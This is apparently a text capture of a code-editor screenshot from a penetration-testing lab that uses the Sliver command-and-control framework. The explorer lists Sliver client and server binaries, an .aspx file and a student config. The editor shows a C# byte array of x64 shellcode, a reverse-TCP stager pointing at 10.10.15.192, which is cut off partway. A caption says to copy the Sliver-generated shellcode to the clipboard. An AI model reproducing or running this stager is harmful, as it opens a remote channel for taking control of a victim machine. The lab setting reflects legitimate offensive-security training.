 staged.txt - sliver - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
staged.txt
SLIVER
staged.txt
sliver-client_linux
sliver-server_linux
sliver.aspx
staged.txt
student_10.10.15.192.cfg
1 byte[] buf = new byte[511] {0xfc,0x48,0x83,0xe4,0xf0,0xe8,
2 0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,
3 0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
4 0x8b,0x52,0x20,0x48,0x0f,0xb7,0x4a,0x4a,0x48,0x8b,0x72,0x50,
5 0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,
6 0x20,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x48,
7 0x8b,0x52,0x20,0x41,0x51,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x66,
8 0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
9 0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,
10 0xd0,0x8b,0x48,0x18,0x50,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,
11 0xe3,0x56,0x4d,0x31,0xc9,0x48,0xff,0xc9,0x41,0x8b,0x34,0x88,
12 0x48,0x01,0xd6,0x48,0x31,0xc0,0x41,0xc1,0xc9,0x0d,0xac,0x41,
13 0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
14 0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,
15 0x66,0x41,0x8b,0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,
16 0x41,0x8b,0x04,0x88,0x41,0x58,0x41,0x58,0x48,0x01,0xd0,0x5e,
17 0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,
18 0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
19 0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,
20 0x32,0x00,0x00,0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,
21 0x01,0x00,0x00,0x49,0x89,0xe5,0x49,0xbc,0x02,0x00,0x11,0x5b,
22 0x0a,0x0a,0x0f,0xc0,0x41,0x54,0x49,0x89,0xe4,0x4c,0x89,0xf1,
23 0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
24 0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,
25 0xd5,0x6a,0x0a,0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,
26 0xc0,0x48,0xff,0xc0,0x48,0x89,0xc2,0x48,0xff,0xc0,0x48,0x89,
27 0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x48,0x89,0xc7,
28 0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
29 0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,
30 0xce,0x75,0xe5,0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,
31 0x48,0x89,0xe2,0x4d,0x31,0xc9,0x6a,0x04,0x41,0x58,0x48,0x89,
32 0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,
33 0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,
34 0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,
35 0x31,0xc9,0x41,0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,
copy the sliver
generated shellcode
to the clipboard
OUTLINE
TIMELINE
1
0 0 0 Ln 45, Col 1 (2615 selected) Spaces: 4 UTF-8 LF Plain Text